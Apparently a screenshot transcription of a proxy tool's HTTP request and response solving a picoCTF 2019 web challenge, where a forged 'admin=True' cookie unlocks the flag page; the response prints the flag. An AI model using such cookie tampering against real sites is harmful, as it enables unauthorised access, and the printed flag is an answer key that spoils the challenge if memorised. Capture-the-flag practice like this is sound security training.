 Request
Pretty Raw Hex \n
1 GET /problem/13594/flag HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Cookie: username=hehstrhszhz; admin=True; password=4t3tqdss
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://jupiter.challenges.picoctf.org/problem/13594/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
36 </li>
37 <li role="presentation">
<a href="/logout" class="btn btn-link pull-
Sign Out
</a>
38 </li>
39 </ul>
40 </nav>
41 <h3 class="text-muted">
Factory Login
</h3>
42 </div>
43
44 <div class="jumbotron">
45 <p class="lead">
</p>
46 <p style="text-align:center; font-size:30px;">
<b>
Flag
</b>
: <code>
picoCTF{th3_c0nsp1r4cy_l1v3s_d1c24fef}
</code>
</p>
47 </div>
48
49
50 <footer class="footer">
51 <p>
&copy; PicoCTF 2019
</p>
</footer>